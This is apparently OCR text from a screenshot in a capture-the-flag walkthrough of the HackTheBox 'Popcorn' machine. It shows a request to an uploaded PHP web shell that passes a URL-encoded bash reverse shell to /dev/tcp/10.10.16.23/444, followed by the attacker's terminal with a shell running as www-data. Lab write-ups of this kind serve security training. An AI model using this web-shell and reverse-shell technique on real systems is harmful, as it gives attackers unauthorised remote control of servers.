 popcorn.htb/torrent/upload/4c36e9516b3f29c08a259c63399d59c0e02a5740.php?cmd=bash%20-c%20%22bash%20-i%20%3E%26%20%2fdev%2ftcp%2f10.10.16.23%2f444%200%3E%261%
Kali Linux Kali Tools Kali Docs Kali For
root@kali: /home/administrador/Descargas
‰PNG uid=33(www-data) gid=33(www-da
root@kali: /home/administrador/Descargas × root@kali: /home/administrador/Descargas ×
Erase set to delete.
Kill set to control-U (^U).
Interrupt set to control-C (^C).
www-data@popcorn:/var/www/torrent/upload$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@popcorn:/var/www/torrent/upload$